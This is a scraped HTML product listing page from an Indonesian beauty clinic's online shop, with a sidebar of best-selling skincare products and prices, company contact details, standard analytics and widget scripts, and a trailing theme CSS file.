                  <li><a href="https://larissa.co.id/product/subcategory/101/2"><<</a></li><li><a href="https://larissa.co.id/product/subcategory/101/">1</a></li><li><a href="https://larissa.co.id/product/subcategory/101/2">2</a></li><li class="m-active"><a>3</a></li><li><a href="https://larissa.co.id/product/subcategory/101/4">4</a></li><li><a href="https://larissa.co.id/product/subcategory/101/5">5</a></li><li><a href="https://larissa.co.id/product/subcategory/101/4">>></a></li>                </ul>
                
              </div>
              <!-- PAGE CONTENT : end -->

            </div>
            <div class="col-md-4">
   
              <!-- SIDEBAR : begin -->
              <aside id="sidebar" class="">
                <ul class="widget-list">
                  
                  <!-- SEARCH : begin -->
                  <li id="search-2" class="widget widget_search">
                    <form class="c-search-form" action="https://larissa.co.id/product/search" method="get">
                      <div class="form-fields">
                        <input type="text" name="keyword" value="" data-placeholder="Search product ...">
                        <button type="submit" class="c-button"><i class="fa fa-search"></i></button>
                      </div>
                    </form>
                  </li>
                  <!-- SEARCH : end -->
                  
                  
                  <!-- PRODUCT CATEGORY : begin -->
                  <li id="cart-25" class="widget widget_categories">
                    <h3 class="widget-title m-secondary-font">Product Category</h3>
                    <ul>
                      <li><a href="https://larissa.co.id/product/category/1">Face Product</a></li>
                      <li><a href="https://larissa.co.id/product/category/2">Hair Product</a></li>
                      <li><a href="https://larissa.co.id/product/category/3">Body Product</a></li>
                      <li><a href="https://larissa.co.id/product/category/100">Series</a></li>
                      <li><a href="https://larissa.co.id/product/category/101">New Product</a></li>
                      <li><a href="https://larissa.co.id/product/category/102">Hijab Series</a></li>
                    </ul>
                  </li>
                  <!-- PRODUCT CATEGORY : begin -->
                  
                  <!-- FAVORITE PRODUCT : begin -->
                  <li id="woocommerce_products-2" class="widget woocommerce widget_products">
                    <h3 class="widget-title m-secondary-font">BEST SELLER</h3>
                    <ul class="product_list_widget">
                      <li>
                        <a href="https://larissa.co.id/product/detail/2901" title="L Acne Lotion">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/antiacne_new.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Acne Lotion" />
                          L Acne Lotion                        </a>
                        <ins><span class="amount">Rp 39.800,-</span></ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2013" title="L Facial Foam Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree" />
                          L Facial Foam Tea Tree                        </a>
                        <ins><span class="amount">Rp 27.300,-</span></ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2014" title="L Facial Foam Tea Tree Opaque">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_teatreeop1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Tea Tree Opaque" />
                          L Facial Foam Tea Tree Opaque                        </a>
                        <ins><span class="amount">Rp 27.300,-</span></ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2103" title="L Milk Cleanser Tea Tree">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/mc_teatree1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Milk Cleanser Tea Tree" />
                          L Milk Cleanser Tea Tree                        </a>
                        <ins><span class="amount">Rp 29.600,-</span></ins>
                      </li>
                      <li>
                        <a href="https://larissa.co.id/product/detail/2015" title="L Facial Foam Green Tea">
                          <img width="150" height="150" src="https://larissa.co.id/upload/product/ff_greentea1.jpg" class="attachment-shop_thumbnail wp-post-image" alt="L Facial Foam Green Tea" />
                          L Facial Foam Green Tea                        </a>
                        <ins><span class="amount">Rp 27.300,-</span></ins>
                      </li>
                    </ul>
                  </li>
                  <!-- FAVORITE PRODUCT : end -->
                  
                </ul>
              </aside>
              <!-- SIDEBAR : end -->
            
            </div>
          </div>
        </div>
        <!-- CONTAINER : end -->
        <!-- </body></html> -->      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>

<script type="text/javascript" src="https://larissa.co.id/comp/js/widwhats.js"></script>
<!--WigetWhats-->
</body>
<script type='text/javascript'>
//<![CDATA[
// Expires Header
jQuery.cookie=function(e,n,o){if(arguments.length>1&&"[object Object]"!==String(n)){if(o=jQuery.extend({},o),(null===n||void 0===n)&&(o.expires=-1),"number"==typeof o.expires){var t=o.expires,r=o.expires=new Date;r.setDate(r.getDate()+t)}return n=String(n),document.cookie=[encodeURIComponent(e),"=",o.raw?n:encodeURIComponent(n),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=n||{};var i,c=o.raw?function(e){return e}:decodeURIComponent;return(i=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?c(i[1]):null};
//]]>
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://larissa.co.id/comp/css/skin/lime-breeze2.css
body_size: 6386
content:
body {
  color: #585858;
  background-color: #fff;
}
a,
a:hover,
a:active,
a:focus {
  color: #009d7b;
}
a:hover {
  border-color: #009d7b;
}
.various-content h1,
.various-content h2 {
  color: #3f3f3f;
}
.various-content h1:before,
.various-content h2:before {
  background-color: #009d7b;
}
.various-content h3,
.various-content h4,
.various-content h5,
.various-content h6 {
  color: #3f3f3f;
}
.various-content ul > li:before {
  background-color: #3f3f3f;
}
.various-content ul > li > ul > li:before {
  background-color: #d0d0d0;
}
.various-content .tablepress th,
.various-content table th {
  color: #3f3f3f;
  background-color: transparent;
}
.various-content .tablepress td,
.various-content table td {
  background-color: transparent;
  border-color: #eee;
}
.various-content .tablepress tr.odd td,
.various-content table tr.odd td {
  background-color: transparent;
}
.various-content .tablepress tr.even td,
.various-content table tr.even td {
  background-color: #eee;
}
.various-content blockquote {
  border-color: #eee;
}
.heading-2 {
  color: #3f3f3f;
}
.heading-2:before {
  background-color: #009d7b;
}
.heading-3 {
  color: #3f3f3f;
}
.wpcf7-form label,
.woocommerce form label,
.default-form label {
  color: #3f3f3f;
}
.wpcf7-form label > span,
.woocommerce form label > span,
.default-form label > span {
  color: #009d7b;
}
.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select,
.wpcf7-form .selectbox-input .toggle,
.woocommerce form input,
.woocommerce form textarea,
.woocommerce form select,
.woocommerce form .selectbox-input .toggle,
.default-form input,
.default-form textarea,
.default-form select,
.default-form .selectbox-input .toggle {
  color: #585858;
  background-color: #eee;
}
.wpcf7-form input.m-type-2,
.wpcf7-form textarea.m-type-2,
.wpcf7-form select.m-type-2,
.woocommerce form input.m-type-2,
.woocommerce form textarea.m-type-2,
.woocommerce form select.m-type-2,
.default-form input.m-type-2,
.default-form textarea.m-type-2,
.default-form select.m-type-2 {
  border-color: #e1e1e1;
  background-color: transparent;
}
.wpcf7-form input.wpcf7-not-valid,
.wpcf7-form textarea.wpcf7-not-valid,
.wpcf7-form select.wpcf7-not-valid,
.wpcf7-form input.m-error,
.wpcf7-form textarea.m-error,
.wpcf7-form select.m-error,
.woocommerce form input.wpcf7-not-valid,
.woocommerce form textarea.wpcf7-not-valid,
.woocommerce form select.wpcf7-not-valid,
.woocommerce form input.m-error,
.woocommerce form textarea.m-error,
.woocommerce form select.m-error,
.default-form input.wpcf7-not-valid,
.default-form textarea.wpcf7-not-valid,
.default-form select.wpcf7-not-valid,
.default-form input.m-error,
.default-form textarea.m-error,
.default-form select.m-error {
  background-color: #ffdfe0;
}
.wpcf7-form .datepicker-input:after,
.woocommerce form .datepicker-input:after,
.default-form .datepicker-input:after {
  color: #009d7b;
}
.wpcf7-form .checkbox-input label,
.woocommerce form .checkbox-input label,
.default-form .checkbox-input label {
  color: #585858;
}
.wpcf7-form .checkbox-input label:before,
.woocommerce form .checkbox-input label:before,
.default-form .checkbox-input label:before {
  color: #d0d0d0;
}
.wpcf7-form .checkbox-input.m-checked label:before,
.woocommerce form .checkbox-input.m-checked label:before,
.default-form .checkbox-input.m-checked label:before {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .toggle:after,
.woocommerce form .selectbox-input .toggle:after,
.default-form .selectbox-input .toggle:after {
  color: #009d7b;
}
.wpcf7-form .selectbox-input .fake-selectbox,
.woocommerce form .selectbox-input .fake-selectbox,
.default-form .selectbox-input .fake-selectbox {
  background-color: #eee;
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.wpcf7-form .selectbox-input .fake-selectbox > li:hover,
.woocommerce form .selectbox-input .fake-selectbox > li:hover,
.default-form .selectbox-input .fake-selectbox > li:hover {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .selectbox-input.m-type-2 .toggle,
.woocommerce form .selectbox-input.m-type-2 .toggle,
.default-form .selectbox-input.m-type-2 .toggle {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .selectbox-input.m-type-2 .fake-selectbox,
.woocommerce form .selectbox-input.m-type-2 .fake-selectbox,
.default-form .selectbox-input.m-type-2 .fake-selectbox {
  border-color: #d0d0d0;
  background-color: #fff;
}
.wpcf7-form .quantity-input .plus,
.wpcf7-form .quantity-input .minus,
.woocommerce form .quantity-input .plus,
.woocommerce form .quantity-input .minus,
.default-form .quantity-input .plus,
.default-form .quantity-input .minus {
  color: #fff;
  background-color: #009d7b;
}
.wpcf7-form .quantity-input .plus:hover,
.wpcf7-form .quantity-input .minus:hover,
.woocommerce form .quantity-input .plus:hover,
.woocommerce form .quantity-input .minus:hover,
.default-form .quantity-input .plus:hover,
.default-form .quantity-input .minus:hover {
  -moz-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
  box-shadow: inset 0 0 0 10px rgba(255, 255, 255, 0.2);
}
.wpcf7-form .form-note,
.woocommerce form .form-note,
.default-form .form-note {
  border-color: #e1e1e1;
}
.wpcf7-form .form-note span,
.woocommerce form .form-note span,
.default-form .form-note span {
  color: #009d7b;
}
.lead {
  color: #3f3f3f;
}
.various-content .c-accordion > li,
.c-accordion > li {
  border-color: #e1e1e1;
}
.various-content .c-accordion .accordion-title,
.c-accordion .accordion-title {
  color: #3f3f3f;
}
.various-content .c-accordion .accordion-title:before,
.c-accordion .accordion-title:before {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price,
.c-accordion .accordion-price {
  color: #009d7b;
}
.various-content .c-accordion .accordion-price s,
.c-accordion .accordion-price s {
  color: #585858;
}
.various-content .c-accordion.m-radio-group .accordion-title:before,
.c-accordion.m-radio-group .accordion-title:before {
  color: #d0d0d0;
}
.various-content
  .c-accordion.m-radio-group
  > li.m-active
  .accordion-title:before,
.c-accordion.m-radio-group > li.m-active .accordion-title:before {
  color: #009d7b;
}
.c-alert-message.m-warning {
  color: #d40041;
  background-color: #ffdfe0;
}
.c-alert-message.m-success {
  color: #499143;
  background-color: #d4fbd3;
}
.c-alert-message.m-info {
  color: #265e88;
  background-color: #e1edf9;
}
.c-alert-message.m-notification {
  color: #c88435;
  background-color: #fff4cf;
}
.c-article .article-image a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-article .article-image a:after {
  color: #fff;
}
.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-button.m-color-2 {
  background-color: #b6bf17;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 170, 181, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(0, 170, 181, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(0, 170, 181, 0.2),
    transparent
  );
}
.c-button.m-color-2:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.35);
}
.c-button.m-color-2:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(0, 170, 181, 0.65);
}
.c-button.m-color-3 {
  background-color: #3f3f3f;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(255, 255, 255, 0.1)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(255, 255, 255, 0.1),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(255, 255, 255, 0.1),
    transparent
  );
}
.c-button.m-color-3:hover {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.25);
}
.c-button.m-color-3:active {
  -moz-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
  box-shadow: inset 0 0 30px 0 rgba(255, 255, 255, 0.55);
}
.c-button.m-type-2 {
  color: #009d7b;
  border-color: #009d7b;
  background-color: transparent;
  background-image: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:hover {
  border-color: rgba(0, 170, 181, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2:active {
  border-color: rgba(0, 170, 181, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2 {
  color: #b6bf17;
  border-color: #b6bf17;
}
.c-button.m-type-2.m-color-2:hover {
  border-color: rgba(182, 191, 23, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-2:active {
  border-color: rgba(182, 191, 23, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3 {
  color: #3f3f3f;
  border-color: #3f3f3f;
}
.c-button.m-type-2.m-color-3:hover {
  border-color: rgba(63, 63, 63, 0.4);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.c-button.m-type-2.m-color-3:active {
  border-color: rgba(63, 63, 63, 0.2);
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form input.c-button,
.default-form input.c-button {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.wpcf7-form input.c-button:hover,
.default-form input.c-button:hover {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.35);
}
.wpcf7-form input.c-button:active,
.default-form input.c-button:active {
  color: #fff;
  -moz-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 30px 0 rgba(182, 191, 23, 0.65);
}
.c-carousel.m-has-bg-color {
  background-color: #eee;
}
.c-carousel .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-carousel .owl-controls .owl-page.active,
.c-carousel .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-cta-message {
  background-color: #eee;
}
.c-divider {
  border-color: #e1e1e1;
}
.c-divider.m-transparent {
  border-color: transparent;
}
.c-gallery a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-item a:before {
  background-color: #009d7b;
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.6)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.6),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.6),
    transparent
  );
}
.c-gallery.m-paginated .owl-item a:after {
  color: #fff;
}
.c-gallery.m-paginated .owl-controls .owl-page {
  border-color: #009d7b;
}
.c-gallery.m-paginated .owl-controls .owl-page.active,
.c-gallery.m-paginated .owl-controls .owl-page:hover {
  background-color: #009d7b;
}
.c-icon-block > .ico {
  color: #009d7b;
}
.c-loading-anim {
  background-color: #d0d0d0;
}
.c-loading-anim > span {
  background-image: url("../../images/loader_2x.gif");
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../../images/loader_2x.gif', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='../../images/loader_2x.gif', sizingMethod='scale')";
}
.c-modal {
  background-color: rgba(0, 170, 181, 0.5);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.5)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.5),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.5),
    transparent
  );
}
.c-modal .modal-loading .c-loading-anim {
  border-color: #fff;
  border-color: rgba(255, 255, 255, 0.2);
  background-color: transparent;
}
.c-modal .modal-box {
  background-color: #fff;
}
.c-modal .modal-close {
  color: #fff;
  background-color: #009d7b;
}
.c-modal .modal-close:hover {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.35);
}
.c-modal .modal-close:active {
  -moz-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  -webkit-box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
  box-shadow: inset 0 0 10px 0 rgba(182, 191, 23, 0.65);
}
.c-pagination li > a,
.c-pagination li > span {
  color: #585858;
  border-color: #e1e1e1;
}
.c-pagination li.m-active > a,
.c-pagination li > span {
  color: #fff;
  background-color: #009d7b;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(182, 191, 23, 0.2)),
    to(transparent)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -moz-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: -o-linear-gradient(
    top,
    rgba(182, 191, 23, 0.2),
    transparent
  );
  background-image: linear-gradient(
    to bottom,
    rgba(182, 191, 23, 0.2),
    transparent
  );
}
.c-pagination li > a:hover {
  border-color: #d0d0d0;
}
.various-content .c-pricing-table,
.c-pricing-table {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-header,
.c-pricing-table .table-header {
  border-color: #e1e1e1;
}
.various-content .c-pricing-table .table-price,
.c-pricing-table .table-price {
  color: #009d7b;
}
.various-content .c-pricing-table .table-price > span,
.c-pricing-table .table-price > span {
  color: #3f3f3f;
}
.various-content .c-pricing-table .table-content,
.c-pricing-table .table-content {
  border-color: #fff;
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0.05) 0%),
    to(rgba(0, 0, 0, 0) 50%)
  );
  background-image: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05) 0%,
